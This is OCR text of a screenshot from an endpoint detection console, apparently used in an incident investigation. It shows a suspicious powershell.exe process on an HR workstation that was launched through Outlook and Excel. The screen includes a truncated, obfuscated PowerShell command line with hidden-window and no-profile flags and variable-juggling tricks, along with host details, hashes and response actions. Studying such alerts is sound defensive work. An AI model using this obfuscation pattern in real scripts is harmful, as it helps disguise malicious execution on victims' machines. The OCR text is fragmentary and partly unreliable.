 CB
Process Analysis
Notifications
powershell.exe hr-pc HR-PC\admin Running 39 minutes ago 39 minutes
Process Host User State Last Activity Duration
Actions
Isolate host
Ban this hash
Export events
Share
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -w 1 -nop -C \"sv Ws -;sv WEy ec;sv YrP ((gv W
.value.toString());p
Command Line - Copy
Process: powershell.exe
PID: 5768
OS Type: windows
Path: c:\windows\system32\windowspow
Username: HR-PC\admin
MD5: 65d86c34814c02569e2ad53fd24
Start Time: 2017-05-19T20:33:24.433Z
Interface IP: 172.17.128.205
Server Comms IP: 172.17.128.205
powershell.exe: Signed by Microsoft Corpor
Alliance Feeds 1 hit(s) in 1 report(s)
outlook.exe
excel.exe
excel.exe
powershell...
powershell...
conhost.exe
powershell...
Type Dir Invest Threat Terms Feeds Sig Pub FileMod Action FileMod File Type Domain IP Reg Action Reg Hive Child Path Child MD5
Type Directories Investigation Threat Level Search Terms Feeds
modload (71) c:\windows\system32 (46) Untagged (83) Known Good (1) None (81)